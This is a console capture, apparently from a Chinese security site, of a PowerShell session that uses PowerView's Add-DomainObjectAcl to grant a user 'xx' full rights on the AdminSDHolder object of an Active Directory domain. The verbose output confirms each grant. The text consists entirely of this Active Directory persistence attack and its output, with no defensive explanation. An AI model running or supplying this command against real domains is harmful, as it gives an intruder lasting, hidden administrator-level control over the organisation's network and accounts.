 PS C:\Users\Administrator.WIN2012\Desktop> Add-DomainObjectAcl -TargetSearchBase
 "LDAP://CN=AdminSDHolder,CN=System,DC=CONST,DC=COM" -PrincipalIdentity xx -Verb
ose -Rights ALL
详细信息: [Get-DomainSearcher] search base: LDAP://DC.CONST.COM/DC=CONST,DC=COM
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=xx)(name=xx)(displayname=xx))))
详细信息: [Get-DomainSearcher] search base:
LDAP://DC.CONST.COM/CN=AdminSDHolder,CN=System,DC=CONST,DC=COM
详细信息: [Get-DomainObject] Get-DomainObject filter string: (objectClass=*)
详细信息: [Add-DomainObjectAcl] Granting principal
CN=xx,CN=Users,DC=CONST,DC=COM 'ALL' on
CN=AdminSDHolder,CN=System,DC=CONST,DC=COM
详细信息: [Add-DomainObjectAcl] Granting principal
CN=xx,CN=Users,DC=CONST,DC=COM rights GUID
'00000000-0000-0000-0000-000000000000' on
CN=AdminSDHolder,CN=System,DC=CONST,DC=COM
PS C:\Users\Administrator.WIN2012\Desktop>
天億网络安全